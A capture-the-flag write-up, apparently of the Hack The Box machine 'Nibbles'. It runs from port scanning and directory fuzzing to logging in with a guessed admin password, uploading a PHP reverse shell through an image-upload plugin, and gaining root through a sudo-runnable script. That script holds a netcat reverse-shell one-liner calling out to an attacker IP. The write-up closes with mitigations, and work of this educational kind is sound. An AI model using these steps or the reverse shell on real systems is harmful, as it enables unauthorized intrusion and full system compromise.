
Initial Scan
sudo nmap -sS -sV -p- –disable-arp-ping -Pn -n -T4 10.10.10.75
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Webserver and SSH server running on Ubuntu with just a Hello World text for the home page with a comment in the source code pointing to another directory:
<!– /nibbleblog/ directory. Nothing interesting here! –>

Nothing interesting. Ffuf search for php files finds an admin folder:
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u http://10.10.10.75/nibbleblog/FUZZ -e php

Standard low hanging fruit check of common usernames and passwords finds username: admin, password: nibbles
Having access to theme editor means we can edit the PHP code with a reverse shell. A lot of CMS’s are vulnerable by design like this. Theme editor is usually the first place I look to gain shell after gaining access to a CMS. Being that there are no themes installed it would be a bit suspicious to install one. Further browsing finds an image upload area that could be used to potential get a php shell uploaded. I generally like to use php-reverse-shell.php from the /usr/share/webshells/php/ directory in Kali. Note that for a live pentest I would not use such a noisy shell but keep it at a one liner cmd shell.
Uploading the shell via the plugins image upload throws a few warnings but nothing that sais the file was not actually uploaded:
Warning: imagesx() expects parameter 1 to be resource, boolean given in /var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php on line 26
Warning: imagesy() expects parameter 1 to be resource, boolean given in /var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php on line 27
Warning: imagecreatetruecolor(): Invalid image dimensions in /var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php on line 117
Warning: imagecopyresampled() expects parameter 1 to be resource, boolean given in /var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php on line 118
Warning: imagejpeg() expects parameter 1 to be resource, boolean given in /var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php on line 43
Warning: imagedestroy() expects parameter 1 to be resource, boolean given in /var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php on line 80
Brute force with ffuf again with recursive search on to locate images folder:
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u http://10.10.10.75/nibbleblog/FUZZ -recursion -recursion-depth 10
[INFO] Adding a new job to the queue: http://10.10.10.75/nibbleblog/content/private/FUZZ
Browsing the /content/private folder finds the PHP file under:
/nibbleblog/content/private/plugins/my_image

Starting a netcat listener and opening the php file gets a shell

Low hanging fruit check:
sudo -l

Looks like we can just create a monitor.sh script in /personal/stuff and execute it with sudo:
echo ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.65 5555 >/tmp/f’ >> monitor.sh
chmod 755 monitor.sh
Netcat on our machine:
nc -lnvp 5555
Mitigations
Do not leave sensitive comments in source code that is available to the public. Use secure passwords. Keep software updated. Turn off directory browsing on your web server. Allowing a user sudo rights to run scripts owned by that user is allowing them to execute commands as root. Non-Interactive users with no login can be created for certain tasks that require root and kept at the principle of least access.
Conclusion
This box was good. Good for incorporating basic muscle memory steps of enumeration and low hanging fruit as well as showcasing how a seemingly innocent image upload option can lead to full system compromise.